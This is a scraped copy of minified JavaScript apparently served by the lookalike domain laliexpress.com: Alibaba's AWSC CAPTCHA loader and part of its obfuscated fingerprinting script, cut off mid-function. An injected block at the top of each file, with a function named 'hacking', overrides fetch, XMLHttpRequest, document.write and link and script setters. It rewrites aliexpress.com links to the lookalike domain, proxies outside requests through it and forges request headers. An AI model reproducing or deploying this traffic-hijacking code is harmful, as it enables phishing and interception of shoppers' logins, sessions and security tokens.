\u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05d1\u05d0\u05d9\u05de\u05d5\u05ea \u05d7\u05db\u05dd.",success_txt:"\u05d4\u05d0\u05d9\u05de\u05d5\u05ea \u05d4\u05e6\u05dc\u05d9\u05d7! ",fail_txt:"\u05d4\u05d0\u05d9\u05de\u05d5\u05ea \u05e0\u05db\u05e9\u05dc. \u05dc\u05d7\u05e5 \u05db\u05d0\u05df \u05db\u05d3\u05d9 \u05dc\u05e8\u05e2\u05e0\u05df. ",neterr_txt:"\u05d7\u05d9\u05d1\u05d5\u05e8 \u05d7\u05dc\u05e9. \u05dc\u05d7\u05e5 \u05db\u05d0\u05df \u05db\u05d3\u05d9 \u05dc\u05e8\u05e2\u05e0\u05df. ",scaning_txt:"\u05d1\u05d3\u05d9\u05e7\u05d4 \u05d7\u05db\u05de\u05d4 \u05de\u05ea\u05d1\u05e6\u05e2\u05ea."},in_ID:{default_txt:"Klik tombol untuk memulai verifikasi pintar",success_txt:"Verifikasi berhasil",fail_txt:"Verifikasi gagal. Klik di sini untuk menyegarkan",neterr_txt:"Koneksi yang buruk. Klik di sini untuk menyegarkan",scaning_txt:"Pemeriksaan pintar sedang berlangsung"}},e.exports=t.default},function(e,t,n){"use strict";var i=n(5),a=n(4),s=n(6);window.AWSCInner&&(window.AWSCInner.register("ncModule","nc",i),window.AWSCInner.register("ncModule","ic",a),window.AWSCInner.register("ncModule","nvc",s))}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/AWSC/CAPTCHA/0.0.1/awsc.js
body_size: 4448
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(e,t){var n=1e4,g_moduleConfig={uabModule:{grey:["AWSC/uab/1.140.0/collina.js"],stable:["AWSC/uab/1.140.0/collina.js"],greyBr:["AWSC-br/uab/1.140.0/collina.js"],stableBr:["AWSC-br/uab/1.140.0/collina.js"],ratio:1e4,greyConfig:{},stableConfig:{}},fyModule:{grey:["AWSC/fireyejs/1.231.28/fireyejs.js"],stable:["AWSC/fireyejs/1.231.13/fireyejs.js"],greyBr:["AWSC-br/fireyejs/1.227.0/fireyejs.js"],stableBr:["AWSC-br/fireyejs/1.227.0/fireyejs.js"],ratio:1e4,greyConfig:{},stableConfig:{}},nsModule:{grey:["js/nc/60.js"],stable:["js/nc/60.js"],ratio:1e4,greyConfig:{},stableConfig:{}},umidPCModule:{grey:["AWSC/WebUMID/1.93.0/um.js"],stable:["AWSC/WebUMID/1.93.0/um.js"],greyBr:["AWSC-br/WebUMID/1.93.0/um.js"],stableBr:["AWSC-br/WebUMID/1.93.0/um.js"],ratio:1e4,greyConfig:{},stableConfig:{}},etModule:{grey:["AWSC/et/1.83.8/et_f.js","AWSC/et/1.83.8/et_f.js"],stable:["AWSC/et/1.82.2/et_f.js","AWSC/et/1.82.2/et_n.js"],greyBr:["AWSC-br/et/1.80.0/et_f.js","AWSC-br/et/1.80.1/et_n.js"],stableBr:["AWSC-br/et/1.80.0/et_f.js","AWSC-br/et/1.80.1/et_n.js"],ratio:1e4,greyConfig:{whitelist:["*"]},stableConfig:{whitelist:["*"]}},ncModule:{grey:["AWSC/nc/1.97.0/nc.js"],stable:["AWSC/nc/1.97.0/nc.js"],ratio:1e4,greyConfig:{},stableConfig:{}}},r=[{name:"umidPCModule",features:["umpc","um","umh5"],depends:[],sync:!1},{name:"uabModule",features:["uab"],depends:[],sync:!1},{name:"fyModule",features:["fy"],depends:[],sync:!1},{name:"nsModule",features:["ns"],depends:[],sync:!1},{name:"etModule",features:["et"],depends:[],sync:!1},{name:"ncModule",features:["nc","nvc","ic"],depends:["fy"],sync:!1}],o=navigator.userAgent,a=o.match(/Chrome\/(\d*)/);a&&(a=+a[1]);var i=o.match(/Edge\/([\d]*)/),s=o.match(/Safari\/([\d]*)/),c=o.match(/Firefox\/([\d]*)/),l=o.match(/MSIE|Trident/);function d(){var e="function%20javaEnabled%28%29%20%7B%20%5Bnative%20code%5D%20%7D";return"WebkitAppearance"in document.documentElement.style&&escape(navigator.javaEnabled.toString())===e?!0:!1}function u(t,r){var o="AWSC_SPECIFY_"+t.toUpperCase()+"_ADDRESSES";if(e[o])return e[o];var u={normalAddresses:[],brAddresses:[]};for(var f in g_moduleConfig)if(g_moduleConfig.hasOwnProperty(f)&&f===t){var m=g_moduleConfig[f],g=Math.ceil(Math.random()*n)<=m.ratio;u.normalAddresses=g?m.grey.slice():m.stable.slice(),m.stableBr&&m.greyBr&&(u.brAddresses=g?m.greyBr.slice():m.stableBr.slice()),"etModule"===t&&(i?(u.normalAddresses.pop(),u.brAddresses.pop()):a?(u.normalAddresses.pop(),u.brAddresses.pop()):s||c||l?(u.normalAddresses.shift(),u.brAddresses.shift()):d()?(u.normalAddresses.pop(),u.brAddresses.pop()):(u.normalAddresses.shift(),u.brAddresses.shift()));for(var p=0;p<u.normalAddresses.length;p++){var b=r?"https://"+r+"/":A;("https://assets.alicdn.com/"===b||"https://lzd-g.slatic.net/"===b||"https://g.lazcdn.com/"===b)&&(b+="g/"),u.normalAddresses[p]=b+u.normalAddresses[p],u.brAddresses[p]&&(u.brAddresses[p]=b+u.brAddresses[p])}return u}}var f=[],m="loading",g="loaded",p="timeout",b="unexpected",h="no such feature",y=new RegExp("^([\\w\\d+.-]+:)?(?://(?:([^/?#@]*)@)?([\\w\\d\\-\\u0100-\\uffff.+%]*|\\[[^\\]]+\\])(?::([0-9]+))?)?([^?#]+)?(\\?[^#]*)?(#.*)?$"),A=v(C());function v(e){var t="https://g.alicdn.com/";if(!e)return t;if(/aliexpress/.test(location.href))return"https://aeis.alicdn.com/";var n=y.exec(e);return n?"https://"+n[3]+(n[4]?":"+n[4]:"")+"/":t}function C(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var n=e[t],r=n.hasAttribute?n.src:n.getAttribute("src",4);if(/\/awsc\.js/.test(r))return r}}function j(e){for(var t=void 0,n=0;n<r.length;n++){for(var o=r[n],a=0;a<o.features.length;a++)if(o.features[a]===e){t=o;break}if(t)break}return t}function w(e){for(var t=0;t<f.length;t++){var n=f[t];if(n.name===e)return n}}function S(e){for(var t=void 0,n=0;n<r.length;n++){var o=r[n];if(o.name===e){t=o;break}if(t)break}return t}function _(e,n,r){if(r)for(var o=0;o<e.normalAddresses.length;o++){var a=e.normalAddresses[o];t.write("<script src="+a+"></script>")}else{function i(e,r,o){for(var a=0;a<e.length;a++){var i=e[a],s=t.createElement("script");s.async=!1,s.src=i,s.id=n;var c=(new Date).getTime();s.onerror=r||function(){};var l=window.awscrprtrt||.001;Math.random()<l?s.onload=o||function(){W("loadtime","loadid="+n+"&time="+((new Date).getTime()-c),"awsc_load")}:s.onload=o||function(){};var d=t.getElementsByTagName("script")[0];d&&d.parentNode?d.parentNode.insertBefore(s,d):(d=t.body||t.head,d&&d.appendChild(s))}}i(e.normalAddresses)}}function W(t,n,r){var o="https://acjs.aliyun.com/error?v="+t+"&e="+encodeURIComponent(n)+"&stack="+encodeURIComponent(r)+"&version=1.0.0&log=awsc&href="+encodeURIComponent(location.href),a=new Image,i="_awsc_img_"+Math.floor(1e6*Math.random());e[i]=a,a.onload=a.onerror=function(){try{delete e[i]}catch(t){e[i]=null}},a.src=o}function T(e,t){Math.random()<1e-4&&W("awsc_state","feature="+e.name+"&state="+e.state+"&href="+encodeURIComponent(location.href));for(var n=void 0;n=e.callbacks.shift();)try{if("function"==typeof n)n(e.state,e.exportObj);else if("object"==typeof n){var r=e.exportObj;r&&"function"==typeof r.init&&r.init(n)}}catch(o){if(t)throw o;W(e.name,o.message,o.stack)}}function k(e,t,n,r){var o=j(e);if(!o)return"function"==typeof t&&t(h),void 0;var a=n&&n.cdn,i=n&&n.sync,s=n&&n.timeout||5e3;if(0!==o.depends.length)for(var c=0;c<o.depends.length;c++){var l=o.depends[c];n&&(delete n.sync,delete n.timeout,delete n.cdn),M(l,void 0,n)}var d=r||{};d.module=o,d.name=e,d.state=m,d.callbacks=d.callbacks||[],d.options=n,t&&d.callbacks.push(t),d.timeoutTimer=setTimeout(function(){d.state=p,T(d,n&&n.throwExceptionInCallback)},s),r||f.push(d);var g=o.sync;i&&(g=i);var b=u(o.name,a);_(b,"AWSC_"+o.name,g)}function M(e,t,n){var r=w(e);if(r)if(r.state===p)k(e,t,n,r);else if(r.state===g){if("function"==typeof t)t(r.state,r.exportObj);else if("object"==typeof t){var o=r.exportObj;o&&"function"==typeof o.init&&o.init(t)}}else r.state===m?t&&r.callbacks.push(t):void 0;else k(e,t,n)}function U(e,t,n){var r=!1;try{var o=S(e);o||void 0,o.moduleLoadStatus=g;for(var a=void 0,i=0;i<f.length;i++){var s=f[i];s.module===o&&s.name===t&&(r=s.options&&s.options.throwExceptionInCallback,a=s,clearTimeout(a.timeoutTimer),delete a.timeoutTimer,a.exportObj=n,s.state===m||s.state===p?(a.state=g,setTimeout(function(){T(a,r)},0)):void 0)}a||(a={},a.module=o,a.name=t,a.state=g,a.exportObj=n,a.callbacks=[],f.push(a))}catch(c){if(r)throw c;W("awsc_error",c.message,c.stack)}}function D(e){e.AWSCFY=function(){},e.AWSC.configFY=function(e,n,r,o){return t(e,n,r,o)},e.AWSC.configFYSync=function(e,n){return t(null,e,n)};function t(t,n,r,o){var a=location.protocol+"//"+location.host+location.pathname,i=new e.AWSCFY;e._umopt_npfp=0;var s=!1;i.umidToken="defaultToken1_um_not_loaded@@"+a+"@@"+(new Date).getTime(),e.AWSC.use("um",function(e,t){"loaded"===e?(i.umidToken="defaultToken3_init_callback_not_called@@"+a+"@@"+(new Date).getTime(),t.init(n,function(e,t){"success"===e?i.umidToken=t.tn:i.umidToken="defaultToken4_init_failed with "+e+"@@"+a+"@@"+(new Date).getTime(),s=!0,d()})):(i.umidToken="defaultToken2_load_failed with "+e+"@@"+a+"@@"+(new Date).getTime(),s=!0,d())});var c=!1;if(i.getUA=function(){return"defaultUA1_uab_not_loaded@@"+a+"@@"+(new Date).getTime()},e.AWSC.use("uab",function(e,t){c=!0,"loaded"===e?(i.uabModule=t,i.uabConfig=r,i.getUA=function(){return this.uabModule.getUA(this.uabConfig)}):i.getUA=function(){return"defaultUA2_load_failed with "+e+"@@"+a+"@@"+(new Date).getTime()},d()}),null!=t)var l=e.setTimeout(function(){d(!0)},o?o:2e3);function d(n){null!=t&&(c&&s||n)&&(t(i),e.clearTimeout(l))}return null==t?i:void 0}}function B(e){var t=function(){};e.AWSC.configFYEx=function(e,t,r){return n(e,t,r)},e.AWSC.configFYSyncEx=function(e){return n(null,e)};function n(n,r,o){var a=(location.protocol+"//"+location.host+location.pathname).substr(0,128),i=new t;if(o=o||5e3,"function"==typeof n)var s=e.setTimeout(function(){c()},o);function c(){"function"==typeof n&&(n(i),e.clearTimeout(s))}return i.getFYToken=i.getUidToken=function(){return"defaultFY1_fyjs_not_loaded@@"+a+"@@"+(new Date).getTime()},e.fyglobalopt=r,e.AWSC.use("fy",function(e,t){"loaded"===e?(i.getFYToken=i.getUidToken=function(){return"defaultFY3_fyjs_not_initialized@@"+a+"@@"+(new Date).getTime()},i.fyObj=t,t.init(r,function(e){i.getFYToken=function(e){return"object"==typeof e&&e.reqUrl&&"string"==typeof e.reqUrl?r.reqUrl=e.reqUrl:"string"==typeof e&&(r.reqUrl=e),this.fyObj.getFYToken(r)},i.getUidToken=function(){return this.fyObj.getUidToken(r)},c()})):(i.getFYToken=i.getUidToken=function(){return"defaultFY2_load_failed with "+e+"@@"+a+"@@"+(new Date).getTime()},c())},{timeout:o}),"function"==typeof n?void 0:i}}function E(e){var t=g_moduleConfig.etModule,r=Math.ceil(Math.random()*n)<=t.ratio,o=r?t.greyConfig.whitelist:t.stableConfig.whitelist,a=new RegExp(("^"+o.join("$|^")+"$").replace(/\*/g,".*"));a.test(location.host+location.pathname)&&(window.etrprtrt=.01,e.__etModule||e.AWSC.use("et"))}var x=window.awscrprtrt||.01;Math.random()<x&&W("init","report","awsc");function F(e){e.AWSC||(e.AWSC={},e.AWSC.use=M,e.AWSCInner={},e.AWSCInner.register=U,D(e),B(e),E(e))}F(e)}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/AWSC/fireyejs/1.234.1/fireyejs.js
body_size: 194325
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(){function Q(M){for(var g=2;void 0!==g;){var t,R,b=3&g>>2;switch(3&g){case 0:F((function(){1==b?(K=A.charCodeAt(I),_=K^D,D=K,i+=String.fromCharCode(_),g=0):b<1?(I++,g=8):2==b?g=I<A.length?12:3:b>2&&(g=I?4:1)}),this);break;case 1:F((function(){D=210,g=4}),this);break;case 2:var I,D,A,i,K,_;I=0,D=0,A="\xbd\xdf\xb5\xd0\xb3\xc7",i="",g=8;break;case 3:return I=typeof M===i}}}function v(K){for(var g=2;void 0!==g;){var t,R,D=3&g>>2;switch(3&g){case 0:F((function(){1==D?(_=1,I=b<K.length,g=I?1:5):D<1?g=_?8:4:2==D?(b+=4,g=4):D>2&&(g=0)}),this);break;case 1:F((function(){0==D?(I=K[b]<<24,i=K[A=b+1],i=I|(A=i<<16),A=K[I=b+2],A=i|(I=A<<8),i=K[I=b+3],I=A|i,M.push(I),g=12):D>0&&(g=3)}),this);break;case 2:var I,A,i,_,M,b;_=0,M=[],b=0,g=12;break;case 3:return M}}}function mu(U){for(var g=3;void 0!==g;){var q,L,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?(t=K,g=4):I<2?0==I?(D=b,g=t?41:26):I>0&&(D="\u01c9",K="",M=0,R=0,g=33):4==I?(R++,g=33):I<4?(R=b.charCodeAt(M)-554,K+=String.fromCharCode(R),g=2):(D=0,g=34)}),this);break;case 1:F((function(){2==I?(D=U.charCodeAt(2),j=j instanceof String,g=(j=(j*=j)>-160)?34:40):I<2?0==I?(K=63&(D=A>>>6),b=_.charAt(K),g=0):I>0&&(M=500,g=10):4==I?g=R<D.length?18:42:I<4?g=M<b.length?24:16:(b="\u0267",K="",M=0,g=25)}),this);break;case 2:F((function(){2==I?g=R?10:9:I<2?0==I?(M++,g=25):I>0&&(E=D.charCodeAt(R),Z=E^M,M=E,K+=String.fromCharCode(Z),g=32):4==I?(A=b[i],b=A>=2,t=A>=1,D=63&(i=(A=Y|(i=D))>>>12),i=A>>>18,Y=_.charAt(i),i=_.charAt(D),g=b?8:1):I<4?(b=63&A,t=_.charAt(b),g=4):(b=K,g=0)}),this);break;case 3:var K,D,_,b,M,Y,i,t,A,R,k,E,Z;_="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=U.length%3,k=[],A=U.charCodeAt(0),b=U.length>1,t=A<<16,A=[],b=b?U.charCodeAt(1):0,D=U.length>2,Y=t|(b=(Y=b)<<8),A.push(0,2,1),b=A,g=D?17:40;break;case 4:return _=t,k.push(Y,i,D,_),i=(_=k).join("")}}}function X(D,A){for(var g=2;void 0!==g;){var K,_,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?g=void 0:I<2?0==I?(b++,g=32):I>0&&(i=D[b]===A,g=i?4:0):3==I?(b=0,g=32):I>3&&(g=b<D.length?8:3)}),this);break;case 1:return b=D.indexOf(A);case 2:var b,i;g=D.indexOf?1:24;break;case 3:return-1;case 4:return b}}}function Hn(){}function $(i){for(var g=2;void 0!==g;){var _,M,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?(A=63&b,g=(b>>=6)?8:32):I<2?0==I?g=void 0:I>0&&(A|=64,g=32):3==I?(D=[],g=16):I>3&&(D.push(A),g=b?1:9)}),this);break;case 1:F((function(){0==I?g=16:I>0&&(g=3)}),this);break;case 2:var D,b,K,A;g=(K=(b=0|i)<64)?4:24;break;case 3:return D;case 4:return D=[b]}}}function P(t,R,U){var g,I,i,b,K,A,D,_,M;for(i=(g=new TextEncoder)[I=(I="edocne").split("").reverse().join("")](t),g="s",g+="u",g+="btle",I=crypto[g],g={},b="\u01ba\u01ff\u01ac\u0181\u01c2\u0180\u01c3",K="",A=0,D=0;D<b.length;D++)D||(A=507),M=(_=b.charCodeAt(D))^A,A=_,K+=String.fromCharCode(M);return g.name=K,g.iv=U,b=g,g=I.encrypt(b,R,i),I=function(D){var g,I,b;return g=String.fromCharCode,I=new Uint8Array(D),b=g.apply(null,I),g=window.btoa(b)},i=g.then(I)}function L6(D,I,M,t){for(var b=1;void 0!==b;){var R,U,_=3&b>>2;switch(3&b){case 0:F((function(){1==_?(g=0===I.length,b=g?8:2):_<1?(A=D[x_],i=D[KY],b=4):(I[x_]=0,I[KY]=0,I[EW]=0,b=2)}),this);break;case 1:var g,K,A,i;K=D[EW],A=0,i=0,g=void 0!==D[x_],b=g?0:4;break;case 2:return I[x_]=A,I[KY]=i,I[EW]=K,g=(g=(g=(g=[]).concat(K)).concat(A)).concat(i)}}}function uw(M){for(var I=3;void 0!==I;){var j,L,D=7&I>>3;switch(7&I){case 0:F((function(){2==D?I=4:D<2?0==D?(t++,I=1):D>0&&(b=M[i](K),A=Y.indexOf(b),b=K+1,g=M[i](b),b=Y.indexOf(g),g=K+2,_=M[i](g),(g=_===U)?g=0:(_=K+2,R=M[i](_),g=Y.indexOf(R)),_=g,g=K+3,R=M[i](g),(g=R===U)?g=0:(R=K+3,E=M[i](R),g=Y.indexOf(E)),R=g,E=(g=A<<2)|(A=b>>4),b=(A=15&b)<<4,I=24):3==D?(g=b|(A=_>>2),b=(A=(b=3&_)<<6)|R,A=String[t](E),k+=A,A=K+2,_=M[i](A),(A=_!==U)&&(_=String[t](g),k+=_),A=K+3,g=M[i](A),I=(A=g!==U)?25:10):D>3&&(I=Z?9:2)}),this);break;case 1:F((function(){2==D?(i=U,U="=",t="fromCharCode",I=10):D<2?0==D?I=t<i.length?33:17:D>0&&(K+=4,I=2):3==D?(g=String[t](b),k+=g,I=10):D>3&&(b=436^i.charCodeAt(t),U+=String.fromCharCode(b),I=0)}),this);break;case 2:F((function(){0==D?(Z=1,I=(b=K<q)?8:16):D>0&&(I=32)}),this);break;case 3:var _,g,t,b,R,E,U,i,A,Y,k,K,q,Z;Y="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",k="",K=void 0,q=M.length,K=0,Z=0,i="\u01d7\u01dc\u01d5\u01c6\u01f5\u01c0",U="",t=0,I=1;break;case 4:return k}}}function q(i){for(var g=3;void 0!==g;){var M,t,R=3&g>>2;switch(3&g){case 0:F((function(){g=void 0}),this);break;case 1:return I=[b];case 2:return A=(I=b%128)+128,I=127&(_=(D=b-I)/128),(D=[]).push(A,I),D;case 3:var I,D,b,K,_,A;g=(K=(b=0|i)<128)?1:2;break}}}function e(g,b){var I;return I=0|g[NN]}function L(i){for(var g=4;void 0!==g;){var _,M,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?g=24:I<2?0==I?(D=[],g=24):I>0&&(D.push(A),g=b?16:1):3==I?(A=127&b,g=(b>>=7)?32:8):I>3&&(w=(j=j!=j)+(r=j>r),A|=128,g=(r=(w*=w)>=(r=4*(T=j*r)))?8:3)}),this);break;case 1:F((function(){0==I?g=2:I>0&&(g=void 0)}),this);break;case 2:return D;case 3:return D=q(b);case 4:var D,b,K,A;g=(K=(b=0|i)<16384)?3:0;break}}}function C(D,_){for(var g=1;void 0!==g;){var t,R,A=3&g>>2;switch(3&g){case 0:F((function(){1==A?(i=33*I,K=D.charCodeAt(b),I=(M=i+K)%_,g=8):A<1?g=b<D.length?4:2:(b++,g=0)}),this);break;case 1:var I,b,i,K,M;I=0,b=0,g=0;break;case 2:return I}}}function H(U,Y,k){var I,b,i,D,M,A,K,_,g,t,R;for(I=function(g){var I;return I=g.charCodeAt(0)},b="s",(i={}).iv=k,A="",M=function(I){var g,b,D;return g="e",g+="doce",D=(b=new TextDecoder)[g=(g+="d").split("").reverse().join("")](I)},g=0,K="\u0237\u0243\u022c\u024e",D=0,b+="ubtl",_=(_="CBC-SEA").split("").reverse().join("");D<K.length;D++)D||(g=598),R=(t=K.charCodeAt(D))^g,g=t,A+=String.fromCharCode(R);return g=window[A](U),A=Uint8Array.from(g,I),i.name=_,I=i,b+="e",I=(b=(i=crypto[b]).decrypt(I,Y,A)).then(M)}function o(g,b){var I;return I=0|g[lX]}function ZN(D,b,k,y){for(var I=3;void 0!==I;){var d,B,A=7&I>>3;switch(7&I){case 0:F((function(){2==A?(M=2,I=24):A<2?0==A?(K=D[SF]===QS,I=K?16:24):A>0&&(K=D[gW],t=k[SY],_=t[R=K%7],t=f(t=_^D[q2],k),R=_^D[ek],U=_^D[rW],g=_^D[T5],_=0===b.length,I=_?17:1):3==A?(K=D[SF]===N,I=K?33:8):A>3&&(M=L(j),w=i(Z),Y=i(_),g=g.concat(Y),Y=q(t),T=i(E),g=(g=(g=(g=g.concat(T)).concat(w)).concat(M)).concat(Y),I=2)}),this);break;case 1:F((function(){2==A?(b[ek]=0,b[rW]=0,b[T5]=0,b[gW]=0,I=1):A<2?0==A?(_=R-b[ek],E=U-b[rW],Z=g-b[T5],j=K-b[gW],b[ek]=R,b[rW]=U,b[T5]=g,b[gW]=K,g=[M],I=y?25:32):A>0&&(M=1,I=0):3==A?(g.push(K),g.push(R),g.push(U),g.push(D[W5]),g.push(D[Ik]),g.push(D[Fb]),g.push(D[Xt]),I=2):A>3&&(M=3,I=8)}),this);break;case 2:return g;case 3:var K,_,M,t,E,g,U,Y,R,Z,j,w,T;M=0,K=D[SF]===b4,I=K?9:0;break}}}function i(R){for(var g=1;void 0!==g;){var U,Y,A=3&g>>2;switch(3&g){case 0:F((function(){1==A?g=(D=(I=D)<64)?3:2:A<1?(D=-I,g=4):2==A?(j=w>=r,D=I,w=!r,r=j*j,r=(r+=T=w*w)>=(j*=w),g=4):A>2&&(g=void 0)}),this);break;case 1:var b,i,I,D,_,K,M,t;g=(D=K=(I=0|R)<0)?0:8;break;case 2:return M=(b=I%128)+128,t=(b=63&(_=(i=I-b)/128))+(_=64*K),(i=[]).push(M,t),i;case 3:return b=[i=I+(b=64*K)]}}}function S(K){for(var g=4;void 0!==g;){var R,U,b=7&g>>3;switch(7&g){case 0:F((function(){2==b?g=void 0:b<2?0==b?(D=I.length-1,A=I[D],g=(t=64&A)?40:24):b>0&&(g=9):4==b?(I[D]=64|I[D],g=3):b<4?g=_?32:3:(I[D]=128|A,I[++D]=0,g=24)}),this);break;case 1:F((function(){2==b?(I=K<8192,g=1):b<2?0==b?g=(M=I)?2:25:b>0&&(D=127&A,(A>>=7)&&(D|=128),I.push(D),g=A?8:33):3==b?(I=[],A=D=(D=_=K<0)?-K:K,g=9):b>3&&(g=0)}),this);break;case 2:return I=i(K);case 3:return I;case 4:var I,D,A,M,_,t;g=(I=K>-8192)?17:1;break}}}function M3(_,A,E,Z){for(var I=4;void 0!==I;){var y,d,b=7&I>>3;switch(7&I){case 